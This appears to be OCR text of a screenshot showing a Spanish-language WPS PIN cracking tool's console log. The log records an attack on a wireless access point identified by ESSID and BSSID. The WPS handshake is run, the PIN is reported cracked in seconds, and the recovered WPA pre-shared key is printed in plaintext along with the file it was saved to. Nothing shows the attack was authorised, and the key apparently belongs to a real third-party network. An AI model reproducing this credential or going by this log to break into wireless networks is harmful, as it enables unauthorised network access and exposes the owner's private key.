 Archivo Editar Ver Marcadores Preferencias Ayuda
Obteniendo clave WPA...
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 34:CD:BE:89:63:70
[+] Associated with 34:CD:BE:89:63:70 (ESSID: TOPNET0C40DDE7)
[+] Trying pin 90038884
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '90038884'
[+] WPA PSK: 'wassimvswassim200'
[+] AP SSID: 'TOPNET0C40DDE7'
[+] Nothing done, nothing to save.
La clave ha sido guardada en "/root/swireless/WPSPinGenerator/Keys/TOPNET0C40DDE
7_34-CD-BE-89-63-70.txt"
Presiona enter para volver al Menú